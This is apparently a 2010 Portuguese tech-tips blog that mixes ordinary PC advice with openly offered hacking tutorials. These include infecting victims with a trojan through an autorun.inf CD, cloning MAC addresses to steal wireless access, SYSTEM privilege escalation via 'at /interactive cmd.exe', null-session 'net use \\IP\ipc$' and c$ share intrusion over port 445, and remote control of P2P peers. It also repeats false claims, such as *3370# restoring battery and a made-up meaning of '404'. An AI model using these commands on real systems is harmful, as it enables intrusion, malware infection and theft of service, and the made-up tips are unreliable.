terça-feira, 28 de dezembro de 2010

Não consigo utilizar o gpedit.msc ou Internet Explorer, problemas com o controle ActiveX. O que fazer? – Dica Rápida!

domingo, 26 de dezembro de 2010

3 Utilidades escondidas no seu celular

03 coisas que você nunca soube sobre seu celular.

Será útil manter essas informações com você.

Existem algumas coisas que podem ser feitas em caso de emergência.

Seu celular é uma ferramenta que pode salvar sua vida.

Veja o que ele pode fazer por você:

.

.

Emergência I

O número universal de emergência para celular é 112

Se você estiver fora da área de cobertura de sua operadora e tiver alguma emergência, disque 112 e o celular irá procurar conexão com qualquer operadora possível para enviar o número de emergência para você, e o mais interessante é que o número 112 pode ser digitado mesmo se o teclado estiver travado. Experimente!

.

.

Emergência II *3370#

Vamos imaginar que a bateria do seu celular esteja fraca. Para ativar, pressione as teclas: *3370#

Seu celular irá acionar a reserva e você terá de volta 50% de sua bateria. Essa reserva será recarregada na próxima vez que você carregar a bateria.

.

Emergência III *#06#

Para conhecer o número de série do seu celular, pressione os seguintes dígitos: *#06#

Um código de 15 dígitos aparecerá. Este número é único. Anote e guarde em algum lugar seguro. Se seu celular for roubado, ligue para sua operadora e dê esse código. Assim eles conseguirão bloquear seu celular e o ladrão não conseguirá usá-lo de forma alguma. Talvez você fique sem o seu celular, mas pelo menos saberá que ninguém mais poderá usá-lo. Se todos fizerem isso, não haverá mais roubos de celular.

sábado, 25 de dezembro de 2010

Ponto De Restauração

Vou dar uma explicação bem complexa, imagine se você pudesse voltar segundos atrás para desfazer uma besteira, seria excelente não ?, bom pelo menos no computador você pode fazer isso, isso se chama ponto de restauração , agora vamos aprender como usa lo

Criando um ponto de restauração no Windows XP

1. Clique no menu Iniciar, depois em Todos os programas > Acessórios > Ferramentas do sistema > Restauração do sistema

2. Ira abrir um assistente nele marque a opção Criar um ponto de restauração e clique em Avançar.

3. Na proxima tela, você apenas precisa determinar uma breve descrição para este ponto de restauração. Clique em “Avançar” para continuar.

4. A ultima tela e so de confirmação. Em vermelho, aparecem as informações sobre o ponto de restauração recém-criado. Basta clicar em Fechar e seu sistema estará pronto para ser restaurado quando você quiser.

Restaurando o sistema

Se você criou um ponto de restauração, teve problemas com algum aplicativo e deseja reverter a situação, basta seguir estes passos:

1. Clique no menu Iniciar, depois em Todos os programas > Acessórios > Ferramentas do sistema > Restauração do sistema

2. Marque a opção “Restaurar o computador mais cedo” e clique em “Avançar”

3. Na tela exibida, você verá um calendário. Nele estão marcados todos os dias que têm restaurações de sistema disponíveis. Lembre-se que o Windows cria pontos de restauração automaticamente. Além disso, instalações de programas também criam pontos de restauração. Por isso que há várias opções nesta hora. Você pode ir diretamente para a data da criação do seu ponto de restauração manual, utilizar a restauração mais recente ou utilizar uma anterior a uma instalação que não deu certo.

4. Clique em “Avançar” para continuar.

A próxima tela exibe o ponto de restauração selecionado e lhe informa sobre alguns detalhes que você deve saber:

a) Você não perderá documentos ou mensagens de email.

b) Este processo é reversível.

c) Durante a restauração, seu computador será desligado. Logo, você deverá fechar todos os programas em execução e salvar seus trabalhos.

d) A restauração do sistema não substitui o processo de desinstalação de um programa. Para isso, você deve utilizar o recurso “Adicionar/Remover Programas” no Painel de Controle ou o próprio desinstalador do software.

5. Pronto. Ao reiniciar o computador, você será informado sobre a restauração. Caso nenhuma alteração tenha sido encontrada, nada será feito. Caso contrário, você será informado sobre o quê foi modificado e poderá usar seu computador normalmente.

Se você é usuário dos sistemas Vista ou 7, confira os links abaixo e proteja o seu computador de diversos imprevistos!

By: Mateus

terça-feira, 21 de dezembro de 2010

Invadindo PCs em rede P2P

(TUTORIAL) Invadindo pc pelo Ares Msn Emule e chat

(TUTORIAL) Invadindo pc pelo Ares Msn Emule batepapo

Sabe quendo vc baixa algo no ares emule envia fotos no msn ?

Isso gerauma rede de conexão chamada TCP

Obs: O eMule é mais facil de invadir. Porque Antes de iniciar ele mostrará o IP da vitima.

Abra o eMULE inicie um download e tambem um chat com um usuario

Abra o LanTool E repare que bem noi inicio da tela tem uma aba verde (azul...)

Escrito umas coisas assim (Server ,System)

Vá com o botão direito em cima dessa aba e selecione

Abra o eMULE inicie um download e tbm um chat com um usuario

Abra o LanTool E repare que bem noi inicio da tela te,m uma aba verde (azul...)

Escriot umas coisas assim (Server ,System)

Vá com o botão direito emcima dessa aba e selheciona

Info >> Active conections

Vai aparecer uma lista de gente conectada através de vc na rede TCP (chat do emule,enviando no msn...)

Vc vai com o botão direto no ip conectada lá no lantool e pronto

ACTIVE ---> CONECTION

Vai aparecer uma lista de gente conectada através de vc na rede TCP (chat do emule,enviando no msn...)

Clique com o botão direto no IP conectada lá no lantool e PRONTO!

- Dar shutdown

- Eviar mewnsagens

- E emcima da tela no programa vc pode

- Escolher qualquer opção....

- Executar deltree no pc dele

- Enviar arquivos e

ETC...

sexta-feira, 17 de dezembro de 2010

Infectando por CD

-1 CD virgem

-1 Servidor de Trojan

-1 Bloco de notas

Simples né?

1ºCrie um bloco de notas, e nele coloque assim:

[AutoRun]

open=nome_do_seu_server.exe

icon=nome_do_seu_server.exe,0

2º Agora, salve com o nome de: AUTORUN.INF

3ºGrave os arquivos em um cd

4º Pronto! Quando a vitima colocar o CD no pc, ela irá se infectar, isso porque esse é um comando muito usado para execução automatica de jogos e programas, mas sem uma previa verificação do arquivo fica facil trocar esse "jogo" por um servidor!

Clonando Redes Wireless

para isso vc vai precisar de:

um cartão Wireless:

http://www.emstech.com.br/images/PCI-G361.jpg

um pigtail:

http://www.sat5.com.br/imagens/produtos/a000339.jpg

Cabo,

http://www.cndigital.com.br/images/produtos145/TEW-8000F.jpg

e uma antena wireless:

http://www.hotelthermas.com.br/IMAGES/Midia/WIRELESS.jpg

http://centros5.pntic.mec.es/desanton/wq/hunt02/pringles02.jpg

uma vez o aparato montado, baixe o programa AMAC

http://br.geocities.com/mariagasolinas2/amac.zip

Obs.: É importante lembrar que tem rede que nem é preciso clonar o MAC Adress para invadir, isso vai depender do tipo de AP que ela usa, é importante que também existem redes que pedem altenticação extra atravéz de um programa chamado BRMA, caso a rede possua esse tipo de altenticação, ai só conseguindo uma senha,,,,, porém vamos trabalhar com a ipótese de que esse programa não é utilizado pelo provedor, o que é mais comum:

descompacte o AMAC, vc notará que ele tras uma versão portável e uma instalavel, e junto vem o serial que ser ve para ambas as versões, grave os em um CD,,,, agora entra a engenhadria social,,, vc vai até a casa de um amigo seu que tenha acesso ao provedor de sua escolha,

Obs.: vc tera que ter acesso a um micro que esteja conectado direto com o provedor wireless

uma vez com acesso vc insere o Cd no driver do micro de seu amigo e executa a versão portável do programa, clica em Register, coloca o serial e clica em ok, ele vai agradecer pelo registro e bla bla bla, bla bla bla,,,

visualize dois campos na parte inferior do programa entitulados From e TO.

http://amac.paqtool.com/images/amac.jpg

neles vc coloca a faixa de ip em que vc quer scanear os mac adresses

clique em scan,,,

dependendo da velocidade em que esteja a conexão vc pode puxar o controle deslizante dele para aumentar a velocidade do scan.

ao concluir, copie os ips e macs para o bloco de notas, fexe o programa e vá pra casa, agora use a parte instalável, instale no seu micro, registre da mesma frma que fez com o outro, agora vc notará a presença de um botão novo chamado "Quick MAC Change", clique nele, ele abrirá uma caixa de dialogo,,, copie um dos macs que está anotado no arquivo do bloco de notas e cole no campo MAC, clique em CHANGE MAC, de ok, clique em exit, confirme, e saia do programa, agora clique com o botão direito em Meus Locais de rede, e clique em propriedades, clique com o botão direito do mouse na conexão de rede sem fio e clique em propriedades, seleciode: protocolo TCP/IP e clique em propriedades: de sua escolha, a conexão tem que ser feita por um cartão wireless, um AP router não vale, pois não daria para executar o próximo passo:

coloque o endereço de IP correspondente ao MAC que vc colocou lá no AMAC, coloque a mascara de subrede*, o gateway* o DNS** lcique em ok

depois em fechar, agora vá no software de configuração da placa, escolha o a rede alvo e adicione ao perfil, adicione a chave WEP* caso seja necessário, e clique em conectar,,,,, VOILÀ!!!!!! temos NET, se vc tiver feito tudo correto, sua conexão deverá estar funcionando normalmente.

Obs.: quando o verdadeiro dono da conexão entrar online, sua velocidade vai diminuir, ou até mesmo cair, a mesma coisa acontece se ele estiver usando a net e vc entrar, por isso use com moderação, e sempre mantenha uma boa lista de MSCs, para ir revesando, pq senão pode da na vista*

bom gente, por hoje é só: caso tenham qualquer dúvida é só postar ai que eu respondo namedida do possível.

* pressuponho que vc ja tenha pesquisado essas informações

** caso não saiba o DNS, coloque 4.2.2.2, é o DNS público da Embratel.

Identifique o nome de uma fonte com apenas uma imagem dela

Na página que abrirá identifique letra por letra. O site automaticamente já identifica algumas letras. Vá em Continue. Logo após, o site mostra fontes que são parecidas com a fonte da imagem. O serviço de download pelo próprio site é pago, então copie o nome da fonte que você mais gostou e jogue no Google, opções de download não faltarão.

domingo, 12 de dezembro de 2010

Vire administrador no Windows

O que é AT?

AT é um agendador de tarefas, no qual você pode agendar uma tarefa para execução de uma função ou arquivo.

Como é explorado essa falha?

Procedimentos seguites são:

Iniciar>Executar>cmd.exe

Se apareceu "Acesso Negado" tente Command.com no lugar de cmd.exe, caso ainda esteja acesso negado, vc está sem sorte, procure outro meio de escalar privilégios, ou por conta convite. bom caso tenha dado certo, faça como adiante:

at hora /interactive "cmd.exe"

Onde AT é o agendador, hora seria a hora que o agendador irá executar o processo solicitado, /interactive permite que o trabalho interaja com a area de trabalho do usuário que estiver conectado quando o trabalho estiver sendo executado.

no lugar de hora, coloque as horas reais, por exemplo, agora são 07:05 então faça at 07:06 /interactive "cmd.exe"

quando for 07:06 o aparecerá um novo prompt de comando, ou seja o cmd.exe como administrador está sendo executado.

De Ctrl + alt + del , va em processos, finalizar explorer.exe, e dentro do prompt de comando aberto o novo cmd, execute explorer.exe, espere até ele reiniciar só o explorer, quando abrir vá em Iniciar e la em cima onde fica o nome do usuário estará escrito SYSTEM, pronto está em Modo Administrador, agora, vc pode fazer o que quiser com o sistema, des de criar, apagar contas etcs.

Invadindo o Windows

Mais sobre a porta 445

- A porta TCP 445 é do SMB (Server Message Block), que serve para compartilhamento de arquivos. A partir do Windows 2000, a Microsoft trocou as famosas TCP 139 e UDP 137-138, fazendo o SMB trafegar direto em cima do TCP/IP, pela 445. Ou seja, na sua rede interna, é um mal necessário. Já no firewall, na saída para Internet, deve ser fechada sempre, tanto inbound quanto outbound.

Como saber se a porta 445 está aberta

Muito simples digite netstat -an na cmd e aparecerá suas conexões ativas.

Programas utilizados

- Dump users:

http://unknow-ro0t.freeweb7.com/Dump_users.rar

Depois de baixar o dumpusers extraia ele para a pasta windows.

- Zenmap.org

http://www.superdownloads.com.br/download/109/nmap/

Agora que você baixou o nmap scaneie o IP da vítima e veja se a tal porta 445 está aberta.

Como efetura a invasão

Vamos dizer que (xxx.xxx.xxx.xxx) é o IP da vítima,para saber se este IP é do brasil basta que você olhe os números iniciais que são chamados ranges, que são utilizados para definir de onde é um certo indereço de IP.

1. Vá até a prompt de comando e didigte:

net use \\xxx.xxx.xxx.xxx\ipc$ "" /u:""

2. Abra outra CMD e digite:

dumpusers -target xxx.xxx.xxx.xxx -type notdc -start 1 -stop 900 -mode verbose

3. Abra o executar e digte:

iniciar>executar>\\xxx.xxx.xxx.xxx\c$

Pronto,agora o disco local da vítima está shared com você.

sábado, 20 de novembro de 2010

Vírus que transforma pastas em atalhos – SOLUÇÃO

- Primeiramente vamos abrir o Bloco de notas ou no inglês Note Page.

- Com ele aberto, vamos copiar o código abaixo:

- O @echo off apaga qualquer coisa que esteja na área de transferência do Windows, ou seja, quando copiamos ou recortamos algum arquivo, ele vai para esta aera. Este comando evita que haja erro na hora da execução, não é muito necessário colocá-lo, mas eu costumo usá-lo.

- O \ diz que os próximos códigos serão executados na raiz de onde este arquivo está salvo.

- O dir *. lista todas as pastas que estão na raiz de onde o arquivo foi executado, se as pastas não aparecerem, é porque estão ocultas.

- O attrib -R -S -H /S /D *.* faz com que todos os arquivos da raiz onde ele foi executado e estão ocultos, voltem a aparecer normalmente.

sábado, 30 de outubro de 2010

sexta-feira, 29 de outubro de 2010

Salvando em PDF no Microsoft Word 2007 - Dica Rápida!

quinta-feira, 28 de outubro de 2010

Dusando Linux para deletar vírus do pen drive! - Dica Rápida

sexta-feira, 22 de outubro de 2010

Mini Curso Anti-Hacker

sábado, 9 de outubro de 2010



Como criar temas ou skins para Windows Live Messenger ( MSN )

- SENHA:

- TAMANHO: 1,66 MB

sexta-feira, 8 de outubro de 2010

Aumentando o tempo ativação do Office 2010

Que tal prorrogar o tempo de teste do programa Office 2010 para pelo menos mais 6 meses (180 dias)?

Se você quiser prorrogar o tempo de uso do Microsoft Office 2010, o utilitário Trial Extender poderá fazer isso sem precisar usar nenhum crack do Office 2010 ou serial do Office 2010. Nem mesmo precisará digitar nenhuma linha de código.

Basta baixar o programa e executar o utilitário, clicando no botão "Rearm" para que o tempo de uso se amplie.

Como muitos produtos da Microsoft tem uma função oculta para ampliar o tempo de uso dos softwares sem que a maioria dos usuários saiba, o utilitário Trial Extender apenas lhe dá uma “mãozinha” sem precisar baixar nada ilegal.

Erro 404 o que significa ?

Para começar temos que saber o que é um link:

A definição de link é bem simples:

-> Link é um caminho (HTTP), que te leva até um determinado arquivo.

1.1 Exemplo:

Vamos supor que no meu site haja uma pasta com o nome link. Para acessar esta pasta eu devo digitar o endereço que no caso é www.hc-host.net mais uma barra (/) que significa a passagem para outra pasta, mais o nome da pasta ficando assim:

www.hc-host.net/link

Assim ou vou consegui acessar a pasta do meu site, e para acessar arquivos basta acrescentar depois da pasta onde o arquivo esta outro barra e seguido do seu nome com sua extenção.

1.2 Exemplo:

tenho um arquivo dentro desta pasta chamado de trabalho.doc,então o link será assim:

www.hc-host.net/link/trabalho.doc

Quando eu acessar este link o navegador (no meu caso Firefox) vai pedir para fazer download do arquivo.

Bom como você pode perceber, ele foi o caminho para que eu pudesse chegar ao arquivo trabalho.doc.

Link nada mais é do que isto, há links grandes e pequenos mas quase todos tem a mesma finalidade.

Bom agora imagine que você ao tentar acessar o arquivo trabalho.doc, receba uma mensagem mais ou menos assim:

not found!

404 error

Isso significado que o arquivo que você está tentando acessar (no caso trabalho.doc) não foi encontrado pela caminho que você forneceu.

Três coisas podem ter acontecido:

Uma, o arquivo foi deletado.

Duas, o arquivo foi renomeado.

Três, você digitou o caminho errado.

Obs: Naturalmente, você está curioso para saber o que significam esses números. Vamos lá. O primeiro quatro indica dois problemas: ou o endereço do site está truncado ou ele não existe mais. O zero sinaliza para um erro de ortografia. O último quatro aponta para uma anomalia específica chamada "Acesso não autorizado", isto é, você só entra na página que exibe esse alerta se tiver uma senha.

quarta-feira, 6 de outubro de 2010

Esclarecendo dúvidas sobre vírus em pen drive

Bom galera, olá novamente! Vamos a mais esclarecimentos sobre pragas no pen drive que normalmente atormentam a vida de muitas pessoas.

Eu costumo ajudar muito a galera com pen drives infestados destas pragas virtuais, mas o que eu mais reparo é a falta de conhecimento sobre estas pequenas aplicações que porventura na maioria das vezes o único problema que eles causam é ocupar espaço no HD e no pen drive.

Os usuários mais leigos costumam atribuir ao vírus a causa do computador andar lento, algum erro que apareceu ou até mesmo pelo plano de fundo ter mudado sozinho!

Lembre-se, caso seu computador ande lento, a vários fatores que podem estar relacionados, o vírus pode sim contribuir, mas ele só vai agir se você não usar um antivírus que esteja sempre atualizado. Importante frisar a palavra atualizado, pois não adianta você ter um antivírus instalado e ele não manter suas vacinas sempre

Bom, o mais comum de se encontrar em pen drives são os pequenos arquivos chamados de autorun.inf, ele somente nada faz, mas ele serve de configuração para que quando você conecte seu pen drive na porta USB, automaticamente o Windows execute o vírus.

Vamos a alguns exemplos de pastas que costumam aparecer sozinhas nos pen drives:

NADFOLDER – Nela se esconde configurações do vírus ou até mesmo ele, normalmente ela aparece como se fosse à lixeira.

RECYCLER – Esta pasta também pode aparecer com o ícone de uma lixeira, mas às vezes aparece como uma pastinha normal.

Há outras pastas que podem aparecer com nomes estranhos em seus pen drives, caso isso aconteça, apagá-la somente não adianta, pois os autoruns ajudam para que estes arquivos sejam copiados para seu HD, caso você não possua um antivírus, denominando-os assim de autoinfects.

Como teste, limpe seu pen drive no seu computador ou aquele que você frequentemente use, depois de limpo, desconecte-o e conecte novamente nesta mesma máquina. Depois de um minuto você volta a retirá-lo e leve ele até uma máquina que você tenha certeza que haja instalado um bom antivírus, quando você conectar aparecer uma mensagem do antivírus acusando vírus, você pode ter certeza que sua máquina esta infectada, ou seja, toda vez que você limpar seu pen drive e conectá-lo ao seu computador o vírus será novamente copiado ao pen drive.

A dica é procurar programas e antivírus que realmente te ajudem a desinfetar sua máquina.

Um medo comum que usuários leigos têm, é de ficarem assustados quando ao conectarem o dispositivo móvel, o antivírus acuse, muitas vezes escandalosamente uma praga encontrada.

Bom se o seu antivírus acusou, isso diz que ele está funcionando não é? Então não há problema algum conectar seu pen drive infectado com um bom antivírus instalado e devidamente atualizado.

Outro problema são aquelas pragas quem transformam suas pastas em arquivos executáveis. Ou seja, sua pasta aparece com mesmo nome mais terminado com .exe .

Exemplo:

No meu pen drive há uma pasta com nome de hchost. Quando meu pen drive fica infectado com este vírus a pasta aparece com este nome: hchost.exe

Na verdade não é sua pasta que aparece com aquele nome e sim um arquivo executável, na qual é criado pelo vírus e recebe o mesmo nome que sua pasta. E o vírus não apagou sua pasta, normalmente ela está oculta. Para saber como desocultar sua pasta, faça uma breve busca no Google de "como mostrar pastas e arquivos ocultos".

E outra medida que você deve tomar é escanear com um bom antivírus, o seu pen drive e seu HD para certificar-se que nenhuma "parte" ficou para trás!

Bom, espero que com este artigo, fique mais claro um pouco como funciona um vírus e como se livrar de uma vez por todas destas pragas virtuais.

domingo, 3 de outubro de 2010



Colocando background diferentes para cada widget

Para isso você tem que saber qual o "ID" de cada um dos widgets do seu blog. Para isso proceda da seguinte maneira:

Anote o título do widget que vc quer colocar de outra cor, mas tem que ser certinho, sem faltar nem um acento.

Não se esqueça de antes de começar salvar uma cópia de seu template, caso não dê certo, é só reinstalá-lo.

Não se esqueça de antes de começar salvar uma cópia de seu template, caso não dê certo, é só reinstalá-lo.Agora vá até o HTML de seu blog e clique em "Expandir modelos de widgets".

Clique então na tecla F3 de seu teclado e cole na janela que vai se abrir o título do widget que você quer colocar o fundo.

Pronto, veja que no HTML ficou selecionado o título do widget. Agora veja um pouco mais a frente você verá uma inscrição a frente de "id="

No meu caso a inscrição é:

LinkList3

Copie esta inscrição, você precisará dela.

Agora procure este próximo código:

]]>

E cole o código abaixo antes dele.

#LinkList3 {

background: #DDF5DD;

border: 2px solid #000;

margin: 2px;

padding: 4px;

}

- Percebeu que o código na cor vermelha é o id ? Portanto, o que vc terá que fazer é substituir o código pelo código do id de seu widget.

- O código na cor verde é a cor de fundo do widget (você também poderá colocar imagem de fundo no lugar do código de background).

- O código na cor azul é a cor da borda.

quarta-feira, 29 de setembro de 2010

Removendo vírus de pen drive

1º Passo – Como funcionam esses vírus?

Quando inserimos um CD ou DVD no computador ele normalmente executa algum software, ou abre algo. Isso tudo automaticamente.

Como isso acontece? Existe um arquivo chamado autorun.inf que fica na raiz do CD ou DVD que tem as instruções de abrir algum programa ou colocar o ícone no CD/DVD.

Esses vírus fazem uso desse arquivo mas ao invés de abrir algo inofencivo executam vírus que ficam instalados no computador e infectam outros pendrives, ou como disse em casos mais extremos danificam o computador.

2º Passo – Usar um bom antivírus

Existem muitos softwares hoje em dia, mas quais são eficientes é outra história.

Não há um antivírus perfeito, mas há os menos ruins.

Dentre eles, os nomes que ouço muito bem são.

-Os gratuitos

Avira

Atualmente eu utilizo o Avira. É gratuito, leve, bom e não tenho muito do que reclamar.

Até hoje não deixou passar nenhum vírus de pendrive e outros para o meu PC.

Portanto recomendo ele, o link para download é

http://www.baixaki.com.br/download/avira-antivir-personal-edition-classic.htm

3º Passo – Depois do antivírus entrar em ação, restaurar o pendrive e o computador

Se você utiliza um desses antivírus acima, então ao colocar seu pendrive infectado no computador ele irá acusar um vírus e automaticamente limpará o pendrive.

Porém isso não garante que seu computador está mesmo livre do vírus.

Quando escrevi as primeiras versões desse guia eu indiquei vários programas para tirar esses vírus.

Hoje vou recomendar apenas um que irá fazer a faxina geral no computador.

4º Passo – Combofix

Primeiro faça o download do Combofix aqui

http://www.baixaki.com.br/download/combofix.htm

Depois de fazer o download execute ele, como as instruções são em português não tem segredo, só lembre de não fazer nada enquanto ele é executado.

Bom depois de executar o Combofix, tanto seu pendrive como o computador devem estar limpos.

domingo, 26 de setembro de 2010

Portable Artisteer Standard Edition v2.4.0.25435

- Tamanho (Size) : 65,7 Mb

- Link: Download

- Homepage

- Senha (Password): No password - Não há

- Lingua (Language): Multilanguage

Entretanto, o programa é uma versão liberada para testes. Todas as funções deles estão liberadas, mas esta diferenciação é percebida quando o usuário exporta seu projeto finalizado e vê que a palavra “Trial” está escrita milhares de vezes em forma de marca d’água no seu layout. Para remover esta marca, você deve comprar o programa. Logo na tela de abertura quando se inicia o Artisteer você vê cinco opções: “Testar Edic. Padrão”, “Testar Edic. Caseira”, “Comprar”, “Ativar” e “Sair”. Para contar com as ferramentas mais populares, clique em “Testar Edic. Padrão”.

Quando você estiver operando na edição padrão do Artisteer, veja que aparecerá uma tela perguntando qual plataforma receberá o seu layout. As suportadas pelo programa são: WordPress (para blogs), Joomla, Drupal (ambos desenvolvedores de portais online), Página de Início da Empresa (em HTML), Aplicação ASP.NET e CodeCharge Studio (para usuários avançados que desejam elaborar conteúdos diferenciados). O tipo de veículo que você vai produzir afeta no estilo da página, mas não muito.

Os blogs possuem um diferencial quanto aos posts que são dispostos de maneira que os mais recentes sejam expostos no topo da lista. Já os sites no estilo portal possuem uma disposição diferente para comportar a hierarquia de conteúdos disponibilizados. Dessa maneira, sinta-se livre para criar seus layouts do jeito que achar melhor, afinal o Artisteer dá esta liberdade a você. Para começar a usá-lo, instale e selecione qual plataforma deseja utilizar.

Se você está sem idéia, pode pedir que o próprio Artisteer dê sugestões de como montar seu layout clicando no botão “Sugerir Desenho” logo abaixo da paleta (na mesma posição da logo do Office 2007). Ao lado, você observa que o programa ainda oferece várias outras sugestões, porém estas são específicas e direcionadas às cores, fontes, fundos, formatos de folha, disposição de layout e outras características. A segunda aba ou guia é a “Cores e Fontes”, como o nome já diz, basta selecionar um modelo de cores e fontes já prontos ou personalizar um para fazer com que o seu projeto fique do jeito que você quer.

Como você deseja que o seu layout seja único e fique com a sua cara, o posicionamento dos blocos informativos é muito importante. Cada posição pode atender melhor a um tipo de veículo. Entretanto, esta escolha é livre e cabe ao dono da página decidir. Contudo, o Artisteer oferece opções de uma, duas ou três colunas. No caso de duas ou mais colunas, elas podem estar localizadas à direita ou esquerda. Quando se trata de três colunas é possível intercalar os blocos de maneira que o bloco central (aquele que fica com os posts – no caso dos blogs) fique ladeado por outras colunas com widgets e conteúdos complementares.

O plano de fundo precisa combinar com o seu layout, afinal ele é a base de tudo. O Artisteer possui opções bastante atrativas para qualquer usuário. O programa tem uma boa biblioteca de imagens personalizáveis para plano de fundo que contém elementos gráficos, brilhos, dégradés e até mesmo a cor pura e simples. Além disso, a opção “Sugerir Fundo” pode ser sempre uma alternativa para os indecisos.

O Artisteer também oferece opções para que você escolha qual formato de página deseja. Esta aba é dedicada aos cantos – dizendo a grosso modo. O seu veículo pode ter cantos retos, arrendondados, arredondados com borda ou sombra e assim por diante. Assim como o plano de fundo, este quesito conta muito para a identidade visual do seu lugar na web. Esta aba também pode sugerir opções de folha assim como ferramentas para configuração manual deste critério.

Muitos websites são identificados por suas logomarcas, ou seja, algo que simbolize a idéia principal dele de maneira sintética e gráfica. Contudo, não é preciso ter um desenho super elaborado para atrair seus visitantes. É claro que quanto mais bonito o desenho, mais agradável fica o seu visual. Para lhe ajudar, o Artisteer tem uma série de desenhos, fotos, fontes, efeitos de brilho e vários outros recursos para ajudar na hora de criar a sua marca digital. Você também pode optar por imagens que você já tenha no seu computador, basta ajustá-las ao formato do seu layout.

Todos estes recursos estão relacionados à forma do seu blog ou site. Portanto se você está pensando em fazer um blog ou site com formas arredondadas, lembre-se de seguir este padrão para deixá-lo harmonioso. Do contrário, ter muitas formas variadas pode causar estranheza no seu visitante e talvez ele não volte. Todas as abas que tratam deste tipo de assunto possuem modelos variados, além dos botões de sugestões automáticas do Artisteer. No caso dos menus é possível determinar se vai ser operado por botões, abas e até mesmo se haverá subitens no estilo cascata ou naquele que você achar melhor.

O rodapé é uma parte importante dos layouts que é um tanto desprezada na hora de criar estes esquemas. Nele, você insere informações importantes inclusive sobre os direitos autorais e de distribuição do conteúdo presente na sua página, hiperlinks para algum lugar que você considere importante, RSS feeds para serem subscritos pelos seus visitantes e qualquer outra informação que você considere necessário, como formas de contato com o criador do layout e outras.

Quando terminar de editar estes pontos, volte à primeira aba “Ideias” e exporte seu projeto clicando na parte superior do botão. Você pode editar suas preferências de exportação de layout clicando na metade inferior do botão. Nesta janela, é possível determinar alguns hiperlinks e marca d’águas opcionais que você queira que apareçam no seu layout depois de finalizado. Depois, é verificar a maneira de trocar os layouts do seu servidor e inserir a sua criação.

Como montar um provedor de internet!

TAMANHO: 699kb

sábado, 25 de setembro de 2010

Mini curso Valve Hammer Editor! Crie seus próprios mapas para counter-strike!

TAMANHO: 3,32 MB

EXTENSÃO: .rar, .doc e .pdf

sexta-feira, 24 de setembro de 2010

Como funcionam os “bloqueadores de sites”? – EXPLICAÇÃO

Ai você se pergunta por que isto aconteceu se você só está fazendo uma pesquisa no Google, você nem está tentando acessar direto o www.orkut.com.br.

segunda-feira, 20 de setembro de 2010

10 Maneiras de acessar um site bloqueado

1 – Acesse pelo IP:

Esta é a maneira mais simples de burlar bloqueios apenas por url. Ao invés de digitar por exemplo, youtube.com, você digitaria 208.65.153.242. Uma ferramenta online que lhe mostra o IP de um site você encontra Aqui

2 – Utilize o cache do Google:

Se o site que deseja acessar não é tão atualizado, ou a informação que procurada não é a mais recente, você pode tentar a imagem que está armazenada no Google. É só clicar no “Em cache” nos resultados do Google. Ou digitar o comando “cache:site” na pesquisa do Google. Exemplo: cache:http://gulp.com.br

3 – Tente um Anonymizer:

Por este método você acessa através de um terceiro servidor. São serviços oferecidos muitas vezes gratuitamente, onde você acessa o site que deseja, mas não sai deste outro site, que busca as informações que você quer.

O problema acontece quando alguns desses serviços já estão bloqueados, ai deve-se tentar outra maneira. Para ver bons serviços, procure aqueles que encriptam a url, experimente utilizar o Proxify e o Block Stop, já famoso Anonymouse não oculta a url, então fica mais fácil ser descoberto pelos serviços de filtro.

4 – Utilize os tradutores online:

Esse método funciona quase igual ao descrito acima, como um web proxy. Você pode tentar o Babel fish do altavista e o Google Translate.

5 – Utilize o Google Mobile Search:

Não é a melhor maneira de ver o resultado, mas funciona, também similar a utilizar um web proxy.Link para o serviço .

6 – Utilize um servidor Proxy gratuito:

Existem diversos servidores proxies gratuitos. Por este método você deverá mudar sua configuração da internet, o que se faz facilmente em qualquer browser. Aqui segue uma lista deles. Os que iniciam com 200 correspondem a proxies no Brasil e podem ser mais rápidos.

7 – Receba páginas por e-mail:

Dessa maneira você receberá uma página de cada vez. Obviamente, não é possível acessar uma grande quantidade de informações.

Alguns serviços; você utiliza SEND http://www.yahoo.com/ no corpo da mensagem e envia para agora@dna.affrc.go.jp Este endereço de e-mail está protegido contra spambots. Você deve habilitar o JavaScript para visualizá-lo. para receber a página. Serviços semelhantes ao web2mail.

G.E Boyd tem uma grande lista de servidores, mas muitos já não estão funcionando.

8 – Tenha seu próprio servidor proxy:

Esta é uma técnica mais avançada e possivelmente a melhor. Ela necessita de um servidor que pode estar em sua casa ou um host.

Você pode habilitar encriptação SSL e prevenir o roubo de conteúdo. Também coloque algum controle de acesso, mas sempre tenha em mente que alguém poderá encontrar e burlar sua segurança.

Utilize o servidor Apache como servidor proxy, seguindo estes procedimentos (um pouco complexo)

Com o Privoxy – mais recomendado – basta seguir as instruções desta página.

Ou utilize o PHPProxy como seu servidor proxy. Você pode usar PHPProxy e fazer sua configuração.

9 – Use um proxy distribuído Tor:

Tor é um servidor proxy avançado que utiliza múltiplos servidores anônimos para um único request.

Este necessita que você baixe e instale este aplicativo.

10 – Utilize um serviço alternativo:

Quando tudo acima falhar, você pode tentar trocar os serviços.

Se o Gmail é bloqueado, você pegar qualquer outro serviço de e-mail mais desconhecido e habilitar o encaminhamento de mensagem no Gmail para este.

Obs : Um desse sertamente dará serto Hc Host

![[HC]Host - No Caminho Certo Do Conhecimento!](http://3.bp.blogspot.com/-zNKOpHRbaTA/UJVKWuuJL4I/AAAAAAAAAps/DMRuu2OO1Co/s1600/PROJETO%2BCERTO.png)